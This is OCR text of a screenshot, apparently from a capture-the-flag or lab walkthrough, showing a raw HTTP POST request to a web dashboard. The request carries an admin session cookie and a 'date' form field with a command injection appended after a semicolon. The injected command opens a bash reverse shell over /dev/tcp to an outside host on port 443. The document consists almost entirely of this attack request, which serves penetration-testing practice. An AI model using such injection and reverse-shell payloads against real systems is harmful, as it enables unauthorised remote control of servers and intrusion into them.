 1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.8:5000/dashboard
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 date=2023-09-15; bash+-c+"bash+-i+>%26+/dev/tcp/10.10.16.60/443+0>%261"